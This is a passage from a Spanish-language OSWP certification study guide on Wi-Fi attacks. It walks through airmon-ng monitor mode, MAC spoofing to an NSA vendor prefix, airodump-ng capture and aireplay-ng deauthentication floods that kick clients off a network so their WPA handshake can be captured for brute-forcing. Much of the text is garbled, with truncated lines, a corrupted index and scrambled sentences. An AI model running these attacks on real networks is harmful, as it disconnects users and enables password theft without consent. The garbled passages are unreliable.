## Preparación para el OSWP (by s4vitar)



Offensive Security Wireless Attacks (WiFu) course and Offensive Security Wireless Professional (OSWP) Cheat Sheet

#### Índice y Estructura Principal

- 
- - -
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
		-
- Anteodentes Experiencia Personal<br>
Statuctura de los apuntes<br>
Metacolonistos Olivida Dinisia del entorno<br>
Configuración de la tarista de redi viso<br>
Configuración de visionación<br>
 Modos filho de la tarista de redi<br>
 Ex
	-
	-
	-
	-
	-
	-
	-
	-
	-
	-
	-
	- -
		-
	-
	- Ataque via<br> **Example 1980 de host de la Seconal VIPS**<br> **Example 1980 de Wifimosys<br>
	Redes WPA Ocultas<br>
	Redes WEP** 
		-
		- Faces WEP<br>Fake Authentication Attack
	-
	- ARP Replay Attack Chop Chop Attack Fragmentation Attack SKA Type Cracking
	-

### Antecedentes

Antes que nada me gustaría comentar un poco mi experiencia a la hora de abordar el curso, pues tal vez le sirva de inspiración para aquel que pretenda sacarse la certificación.

¿Es difícil la certificación?



A diferencia del OSCP, encontré bastante sencillo el curso, pero todo tiene su explicación.

Cuando empecé con el Hacking, lo primero que fouel fue la parte WiFi, por lo que esta parte la tenía más que controlada antes de empezar. En cuanto a aprendizaje, aprendí una o dos cosas nuevas, lo cual es excitante, pero

Por ello hago este Gist, no sólo para comentar las técnicas que necesitáis tener controladas, sino para enseñaros un par de trucos y vectores de ataque que no están de más quardarlos bajo la manga

#### ¿Qué plan me pillo?

En mi caso me pillé un mes de curso, pero al tercer día de pagarlo me presenté al examen. Para aquellos que no estén experimentados con la temática WiFi, os puedo decir que con un mes tenéis de sobra, ya que no requiere ta

Eso sí, hay multitud de comandos y distintos casos, por lo que sobra decir que practicar siempre hay que practicar.

En este caso el curso no dispone de laboratorio, por lo que será necesario montarse un laboratorio en local donde practicar los distintos casos. Para los interesados, todos los laboratorios los monté con un TP-Link', un si la red quería que fuera de protocolo WPA o de protocolo WEP con sus distintos modos de autenticación.

### ¿Qué bases tuve antes de comenzar con la certificación?

Como dije anteriormente, tenia altamente controlada la parte WiFi, por lo que el estudio de los ataques a redes WPA y WEP no supuso ningún problema. La guía que te entregan junto a los vídeos están perfectamente estructura

### ¿Qué pasos me recomiendas para abordar con éxito la certificación?

Recomiendo montar un laboratorio en local para practicar todos los vectores de ataque vistos durante el curso.

Para abordar con éxito la certificación, es necesario que sepas al dedillo cómo manejarte en las siguientes situaciones, siguiendo como objetivo obtener la contraseña del punto de acceso inalámb

- Ataques a redes WPA con autenticación PSK
- 
- Ataques a redes WEP con clientes sin autenticación SKA Ataques a redes WEP con clientes y autenticación SKA
- Ataques a redes WEP sin clientes

Ahora bien, para cada caso, hay distintas formas de efectuar el procedimiento, ya que depende a su vez del tráfico de la red, la calidad de los paquetes capturados y distintos factores.

### ¿Cómo está estructurado el examen?

El examen tiene una duración de cuatro horas, te conectas a una máquina por VPN la cual dispone de una tarjeta de red configurada y a partir de ahí escaneas el er

En el entorno, hay un total de tres puntos de acceso que debes vulnerar, cada uno de ellos representando un caso diferente. Para aprobar el examen, debes averiquar la contraseña de los tres AP's, pues en caso contrario no

La gran preguna, son cuatro horas suficientes?, mi respuesta es más que suficiente. En mi caso en una media hora aproximada ya había terminado el examen (lo cual me sorprendió). Recomiendo tener todos los comandos apuntado

### ¿Tuve problemas a la hora de practicar con el laboratorio en local?

Como dije anteriormente, esta certificación no dispone de laboratorio, lo que te obliga a montarte tu propio laboratorio en local para practicar.

Los únicos ataques que no pude replicar fueron el Chop Chop de Korek y el Fragmentation Attack, empleado para redes que no disponen de clientes asociados. Este mismo problema lo he visto en más gente, leyendo en artículos veniente. Al parecer depende del modelo de router que tengas.

En la web de Offensive se cita el modelo a usar para practicar los vectores de ataque, pero como comprenderéis, no iba a gastar dinero por poder hacer dos ataques. Por lo demás, el resto de ataque los pude replicar correct

#### ¿Cuáles son los siguientes pasos?

La siguiente certificación que me estoy preparando es el **eWPT**, una certificación de Pentesting Web bastante valorada y orientada a Bug Bounty. Si me animo puede que mate dos pájaros de un tiro y tras tenerla pruebe a hac

Por si os interesa, eleWPT dispone de un plan (que es el que he pagado) que os permite tener un laboratorio de máquinas de por vida sobre los que practicar Pentesting Web, el cual os actualizan frecuentemente.

### Estructura de los apuntes

Para facilitar la repartición de apuntes, intuyo que es buena idea dividirlo por un lado en ataques a redes WPA y por otro lado en ataques a redes WEP con sus distintos casos, ¡así que así lo haremos Mike!

#### Redes WPA

Este apartado engloba todos los vectores de ataque y técnicas ofensivas destinadas al protocolo WPA.

#### Conceptos básicos

Hay que aclarar una serie de conceptos clave antes de empezar. La mayoría de los ataques que vamos a ver, además de en ocasiones servir para molestar... van destinados a obtener la contraseña de una red inalámbrica

El por qué es necesario rea la antaque para obtener la contraseña es algo que veremos en los siguientes puntos. Hay que tener en cuenta que al tratarse de una autenticación de tipo PSK (Pre-Shared-Key), se está haciendo us

A la hora de llevar a cabo una asociación por una estación (cliente) contra el AP, se deja un rastro a nivel de paquetes (eapol), los cuales como atacante, pueden ser capturados y tratados sin estar autenticados al punto d contra capo<br>La red inalá

Todo esto explicado de una manera no técnica para no entrar en materia tan rápido, ya a medida que vayamos avanzando se irá analizando mas a bajo nivel cómo funciona todo :)

#### Modo monitor

Hay que pensar que estamos rodeados de paquetes por todos lados, paquetes que no somos capaces de percibir, paquetes que contienen información del entorno por el que nos movemos.

Estos paquetes pueden ser capturados con tarjetas de red que acepten el modo mointor, m**odo monitor,** no es más que un modo por el cual podemos escuchar y capturar todos los paquetes que viajen por el aire. Tal vez lo mejo

Para comprobar si nuestra tarjeta de red acepta el modo monitor, haremos una prueba en el siguiente apartado.

### Configuración de la tarjeta de red y tips

Empecemos con un par de comandos básicos. A continuación os listo mi tarjeta de red:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

### - #ifconfig wlan0

- wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.1.187 netmask 255.255.255.0 broadcast 192.168.1.255 inet6 fe80::1d28:6b2b:a941:5796 prefixlen 64 scopeid 0x20<link> ether e4:70:b8:d3:93:5d txqueuelen 1000 (Ethernet)
	- RX packets 6426576 bytes 9229384163 (8.5 GiB)
	- RX errors 0 dropped 5 overruns 0 frame 0 TX packets 1160899 bytes 162727829 (155.1 MiB)
	- TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

### Espero que a partir de ahora os llevéis bien con ella, pues con esta practicaremos la mayoría de ataques.

Para poner en modo monitor nuestra tarjeta de red, es tan simple como aplicar el siguiente comando:

#### ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #airmon-ng start wlan0

Found 5 processes that could cause trouble. Kill them using 'airmon-ng check kill' before putting the card in monitor mode, they will interfere by changing channels and sometimes putting the interface back in managed mode



PHY Interface Driver Chipset

phy0 wlan0 iwlwifi Intel Corporation Wireless 7265 (rev 61)

(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon) (mac80211 station mode vif disabled for [phy0]wlan0)

.<br>Ahora bien, cosas a tener en cuenta. Cuando estamos en modo monitor, perdemos conectividad a internet. Este modo no admite conexión a internet, por lo que no os asustéis si de pronto veis que no podéis navegar. Veremos c todo vuelva a la normalidad.

Cabe decir que al iniciar este modo, se generan una serie de **procesos conflictivos.** Esto es así dado que por ejemplo, si no varnos a tener acceso a diferent corporde subsolvers in the subsolution is propria suite<br>nos lo

Matar estos procesos es sencillo, tenemos la siguiente forma:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #pkill dhclient && pkill wpa\_supplicant

O si deseamos tirar de la propia suite:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] - #airmon-ng check kill

Killing these processes:

PID Name 835 wpa\_supplicant

Ya con esto, nuestra tarieta de red está en modo monitor. Una forma de comprobar si estamos en modo monitor es listando nuestras interfaces de red. Ahora nuestra red wlan0 debería llamarse wlan0

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #ifconfig | grep wlan0 -A 6 wlan0mon: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 unspec E4-70-B8-D3-93-5C-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC) RX packets 63 bytes 12032 (11.7 KiB) RX errors 0 dropped 63 overruns 0 fra TX packets 0 bytes 0 (0.0 B)

TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

Una vez llegados a este punto, se podría decir que ya somos capaces de capturar todos los paquetes que viajan por nuestro alrededor, pero dejaremos esto para el sigu

Importante, ¿cómo desactivar el modo monitor y hacer que todo vuelva a la normalidad en términos de conectividad?, sencillo. Podemos hacer uso de los siguientes comandos para restablecer la conexión:

#### ┌─[root@parrot]─[/home/s4vitar/Desktop/Red]  $-$  #airmon-ng stop wlan0mon && service network-manager restart

PHY Interface Driver Chipset

phy0 wlan0mon iwlwifi Intel Corporation Wireless 7265 (rev 61)

#### (mac80211 station mode vif enabled on [phy0]wlan0)

(mac80211 monitor mode vif disabled for [phy0]wlan0mon)

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -<br>#ping -c 10 -i 0.01 -q google.es PING google.es (172.217.17.3) 56(84) bytes of data.

--- google.es ping statistics --- 10 packets transmitted, 10 received, 0% packet loss, time 309ms rtt min/avg/max/mdev = 28.718/29.565/29.985/0.427 ms, pipe 3

### Por lo que fuera malestares y preocupaciones, no hay que tirar el ordenador a la basura.

Pero esto no es suficiente. A pesar de no estar conectados a ninguna red y no disponer de direccion IP, lo que en sí puede dejar rastro es nuestra dirección MAC.

La dirección MAC al fin y al cabo es como el DNI de cada dispositivo, es lo que identifica un dispositivo móvil, un router, un ordenador, etc. Sería feo esta hacienador, etc. Sería feo esta facer un clessa de abordados en

Una buena practica consiste en falsificar la dirección MAC, y no hace falta saber de electrónica o Hardware para ello. A través de la utilidad macchanger, podemos jugar con la dirección MAC de nuestro dispositivo para mani

Por ejemplo, imaginemos que quiero asignar a mi tarjeta de red una dirección MAC de la NATIONAL SECURITY AGENCY (NSA), ¿cómo se procedería?. Primero buscamos la dirección MAC en el amplio listado del que dispone 'macchange

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] #macchanger -l | grep -i "national security agency' 8310 - 00:20:91 - J125, NATIONAL SECURITY AGENCY

Estos tres primeros pares listados corresponden a lo que se conoce como Organizationally Unique Identifier, un simple número de 24 bits que identifica al vendor, manufacturer u otra organización.

Una dirección MAC está compuesta por 6 bytes, ya tenemos los primeros 3 bytes, ¿qué hay de los otros 3 bytes?. Los 24 bits restantes corresponden a lo que se conoce como Universally Administered Address, y sinceramente... invento.

#### Es decir, que si quisiera falsificar una dirección MAC registrada bajo el OUI de la NSA, podría hacer lo siguie

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] - #ifconfig wlan0mon d ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #echo "\$(macchanger -l | grep -i "national security agency" | awk '{print \$3}'):da:1b:6a" 00:20:91:da:1b:6a<br>┌[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #macchanger --mac=\$(!!) wlan0mon Current MAC: e4:70:b8:d3:93:5c (unknown) Permanent MAC: e4:70:b8:d3:93:5c (unknown) New MAC: 00:20:91:da:1b:6a (J125, NATIONAL SECURITY AGENCY) ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] — #ifconfig wlan0mon up ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] .<br>・ #macchanger -s wlan Current MAC: 00:20:91:da:1b:6a (J125, NATIONAL SECURITY AGENCY) Permanent MAC: e4:70:b8:d3:93:5c (unknown)

#### Aspectos a tener en cuenta de lo anterior:

- Es necesario dar de baja la interfaz de red para manipular su dirección MAC, pues de lo contrario el propio 'macchanger' nos avisará de que es necesario darla de baja.
- Con la utilidad '--mac', podemos especificar la dirección MAC a utilizar para la interfaz de red especificada.
- Una vez aplicados los cambios, damos de alta la interfaz y con el parámetro '-s' (show), validamos que nuestra tarjeta de red corresponde al OUI asignado.

Perfecto, si has llegado a este punto podemos continuar.

### Análisis del entorno

Llega el momento interesante. Ahora que estamos en modo monitor, para capturar todos los paquetes de nuestro alrededor, podemos hacer uso del siguiente comando:

#### airodump-ng wlan0m

comando a aplicar.

IMPORTANTE: Aunque tal vez lo debería haber mencionado en el anterior punto no todas las tarietas de red tienen por qué llamarse wian0, pueden tener un nombre distinto (Fi: win2s0), por lo que habrá que tener en quenta su

#### Al correr el comando citado anteriormente, obtenemos el siguiente resulta

CH 13 ][ Elapsed: 18 s ][ 2019-08-05 13:34 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 20:34:FB:B1:C5:53 -20 19 1 0 1 180 WPA2 CCMP PSK hacklab<br>1C:B0:44:D4:16:78 -59 23 13 0 11 130 WPA2 CCMP PSK MOVISTA<br>10:62:D0:F6:F7:D8 -81 15 0 0 6 130 WPA2 CCMP PSK Low1F70<br>FC:B4:E6:99:A9:09 -85 17 0 0 1 130 WPA2 CCMP PSK 1C:B0:44:D4:16:78 -59 23 13 0 11 130 WPA2 CCMP PSK MOVISTAR\_1677 30:D3:2D:58:3C:6B -79 29 4 0 11 135 WPA2 CCMP PSK devolo-30d32d583c6b 0:0 6:130 WPA2 CCMP PSK LowiF7D3 F8:8E:85:DF:3E:13 -85 14 0 0 9 130 WPA CCMP PSK Wlan1 FC:B4:E6:99:A9:09 -85 17 0 0 1 130 WPA2 CCMP PSK MOVISTAR\_A908 28:9E:FC:0C:40:3E -90 2 0 0 6 195 WPA2 CCMP PSK vodafone4038 BSSID STATION PWR Rate Lost Frames Probe 20:34:FB:B1:C5:53 34:41:5D:46:D1:38 -27 0 - 2e 0 1

#### Entonces bien, ¿cómo se interpreta este output?.

De los campos más importantes por el momento, por un lado tenemos el campo BSSID, donde siempre podremos corroborar cuál es la dirección MAC del punto de acceso. Por otro lado, contamos con el campo PWR, donde a modo de co del valor 0, podremos decir que más cerca nos situam

El campo CH, indica el canal en el que se sitúa el AP. Cada AP, está posicionado en un canal distino, con el objetivo de evitar que se dafre el espectro de servisione on el cada el el AP objetivo, consiguiendo así que la r

Por otro lado los campos **ENC CIPHER** y AUTH donde podremos comprobar siempre con qué tipo de red estamos tratando. La mayoría de redes domésticas cumplen la encriptación WPA/WPA con cifrado CCMP y modo de autenticación PS

En el campo ESSID, podremos siempre saber el nombre de la red con la que estamos tratando, pudiendo así en una misma línea a través del campo BSSID saber cuál es su dirección MAC, de utilidad para cuando comencemos con la

El campo DATA, por el momento no lo tocaremos, ya que nos meteremos a fondo con este cuando tratemos las redes de protocolo WEP.

Asimismo, en la parte inferior, podemos ver otros datos que están siendo capurados con la herramienta. Esta sección corresponde a la de los clientes. Consideraremos una estación con un cliente asociado. Para esta de la red

Es posible que no coasiones lleguemos a capturar estaciones que no están asociadas a ningún punto de acceso, el cual en este caso se indicará con un ' **not associated** en el campo **FSS**D. Es a travados and explore to explo

Aunque es una maravilla poder capturar todos los AP's y estaciones de nuestro entorno, como atacante siempre nos interesará atentar contra un AP específico. Por ello, introducimos en este punto los modos de filtro disponib aquellos puntos de acceso deseados.

Volvamos al caso de antes:

```

```bash

CH 13 ][ Elapsed: 18 s ][ 2019-08-05 13:34



20:34:FB:B1:C5:53 34:41:5D:46:D1:38 -27 0 - 2e 0 1

Imaginemos que queremos filtrar para que sólo se lista el punto de acceso cuyo \*\*ESSID\*\* es \*\*hacklab\*\*, ¿qué podemos recaudar de primeras de esta red?

\* El AP se sitúa en el canal 1

\* El AP posee dirección MAC 20:34:FB:B1:C5:53 \* El AP posee ESSID hacklab

Generalmente con 2 datos ya es suficiente para llevar a cabo el filtro. Para este caso, podríamos filtrar la red en cuestión de las siguientes formas:

\* airodump-ng -c 1 --essid hacklab wlan0mon airodump-ng -c 1 --bssid 20:34:FB:B1:C5:53 wlan0mo  $*$  airodump-ng -c 1 --bssid 20:34:FB:B1:C5:53 --essid hacklab wlan0mo

Para cualquiera de las formas representadas, obtendríamos los siguientes resultados:

CH 1 ][ Elapsed: 0 s ][ 2019-08-08 20:12

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 20:34:FB:B1:C5:53 -26 100 29 7 3 1 180 WPA2 CCMP PSK hacklab BSSID STATION PWR Rate Lost Frames Probe

20:34:FB:B1:C5:53 34:41:5D:46:D1:38 -26 0e- 6e 0 9

#### Exportación de evidencias

Ahora bien, a efectos prácticos, nos encontramos en la misma situación que al principio. Como atacantes, lo que nos interesa siempre es recolectar la información del AP objetivo. En este caso, estamos monitorizando el tráf evidencias.

Resulta más interesante capturar y exportar todo el tráfico que se monitorea a un fichero, con el propósito de posteriormente poder analizarlo. Para ello se hace uso de la misma sintaxis pero incorporando el parámetro ' •v

airodump-ng -c 1 -w Captura --essid hacklab wlan0mon

airodump-ng -c 1 -w Captura --bssid 20:34:FB:B1:C5:53 wlan0mon airodump-ng -c 1 -w Captura --bssid 20:34:FB:B1:C5:53 --essid hacklab wlan0mon

De esta forma, una vez comienza el escaneo, se generan los siguientes ficheros en nuestro directorio de trabajo

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]  $-$  #ls

Captura-01.cap Captura-01.csv Captura-01.kismet.csv Captura-01.kismet.netxml Captura-01.log.csv

Realmente, de todos estos ficheros, con el que la gran mayoría de veces trabajaremos es con el que tiene extensión '.cap', esto es así dando que es el que contendrá el \*\* Handshake\*\* capturado, con el que trataremos en bre

### Concepto de Handshake

Por cada vez que una estación se asocia o re-asocia a un AP, durante el proceso de asociación viaja la contraseña del AP encriptada. A efectos prácticos, se dice siempre que el **Handshake** en estos casos se genera en el mo la red.

Como estamos monitorizando todo el tráfico de la red en un fichero... viene de maravilla capturar una re-asociación, pues esta autenticación dejará rastro en nuestra captura y seremos capaces de visualizar la contraseña en

Podrias pensar, ¿entonces tengo que quedarme esperando hasta que por X razón una estación se re-asocie al AP?, no exactamente. Ese tipo de escenario se le consideraría escenario pasivo, pues nosotros como atacantes no esta

Existe un escenario activo, el cual pondremos en práctica, donde como atacantes somos capaces de elaborar externamente sin estar asociados a un AP, un ataque de de-autenticación, consiguiendo así expulsar a uno o múltiples consentimiento.

Un Handshake al fin y al cabo quedará marcado como un Hash, el cual podremos extraer de la captura posteriormente para iniciar un ataque de fuerza bruta.

### Técnicas para capturar un Handshake

A continuación, se representan distintas técnicas con el propósito de capturar un Handshake de la red fijada como objetivo.

### Ataque de deautenticación dirigido

El protocolo IEEE 802.11 (Wi-Fi), contiene la provisión para un marco de deautenticación. Como atacantes, para este ataque lo que haremos será enviar un marco de deautenticación al punto de acceso inalámbrico obietivo, esp mos vi, condene a<br>mulsado de la red

El proceso de enviar dicho marco al punto de acceso se denomina Técnica autorizada para informar a una estación no autorizada que se ha desconectado de la red '

En otras palabras, estaríamos poniendo en práctica el siguiente esquema:



Para retomar la captura por donde lo habíamos dejado, os vuelvo a representar el caso:



Por tanto, tenemos un cliente 34:41:5D:46:D1:38 asociado al AP hacklab. Tratemos de expulsarlo del punto de acceso. Para expulsar al cliente, haremos uso de la utilidad de aireplay-ng.







Para este caso, nos interesa el parámetro '-0', el cual también puede ser usado con el parámetro '--deauth'

La sintaxis sería la siguiente:

aireplay-ng -0 10 -e hacklab -c 34:41:5D:46:D1:38 wlan0mon

CONSIDERACIONES: Es necesario tener otra consola abierta monitorizando el AP objetivo, pues en caso de no hacerlo, es probable que el ataque de deautenticación no funcione, pues aireplay no sabe sobre qué canal operar.

Para el comando representado, lo que estamos haciendo es desde nuestro equipo de atacante enviar 10 paquetes de de autenticación a la estación objetivo, haciendo así que esta se desasocie de la red. Al igual que se han esp

Es posible incluso especificar un valor '0', haciéndole saber así a aireplay que queremos enviar un número infinito/ilimitado de paquetes de deautenticación a la estación objetivo:

aireplay-ng -0 0 -e hacklab -c 34:41:5D:46:D1:38 wlan0mon

Esto mismo lo podríamos haber hecho especificando la dirección MAC del AP en vez de su ESSID:

aireplay-ng -0 0 -a 20:34:FB:B1:C5:53 -c 34:41:5D:46:D1:38 wlan0mon

Obteniendo los siguientes resultados:



Ahora bien pasas de a mustros paquetes están surtiendo efecto sobre la estación, el truco está en contemplar el valor izquierdo que figura en los valores situados a la derecha del todo [**18/65 ACks]**. Siempre que este sea

Si haces estas practicas en local, pordas comprobar cómo tu dispositivo en caso de haber sido la caso de astación víctima, habría sido del AP. Por otro lado, aunque lo veremos más adelante, imaginemos que ahora paramos el

Esto es así debido a los paquetes Probe Request:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]<br>└─── #tshark -i wlan0mon -Y 'wlan.fc.type\_subtype==4' 2>/dev/null



Y es justamente aquí donde está la gracia, pues de parar el ataque, el dispositivo lo que de manera automática hará será reconectarse al AP, sin nosotros tener que hacer nada. Y es en este momento, donde se generará el Han

### CH 1 ][ Elapsed: 6 mins ][ 2019-08-08 20:54 ][ WPA handshake: 20:34:FB:B1:C5:53

